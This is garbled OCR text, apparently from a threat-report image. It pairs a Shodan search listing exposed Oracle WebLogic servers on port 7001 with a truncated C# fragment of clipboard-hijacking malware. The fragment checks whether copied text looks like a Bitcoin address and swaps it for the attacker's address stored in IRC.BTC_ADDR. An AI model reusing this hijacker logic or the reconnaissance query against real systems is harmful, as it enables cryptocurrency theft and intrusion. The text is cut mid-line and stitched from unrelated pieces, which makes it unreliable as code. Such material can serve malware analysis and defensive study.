 SHODAN
port:7001 product:"Oracle Weblogic"
Exploits
Maps
Share Search
Dow
TOTAL RESULTS
3,109
TOP COUNTRIES
China 849
United States 599
Iran, Islamic Republic of 370
Germany 133
India 124
TOP ORGANIZATIONS
Oracle Cloud 521
China Telecom 224
Hangzhou Alibaba Advertising Co.,Ltd. 149
Amazon.com 126
China Unicom Liaoning 100
()
ipboard.GetText();
!= IRC.BTC_ADDR;
= text.Length >= 26 && text.Length <= 35;
ng3 = text.StartsWith("1") || text.StartsWith("3") || text.StartsW
);
g3)
board.SetText(IRC.BTC_ADDR);
check clipboard
if valid btc address
set to own
address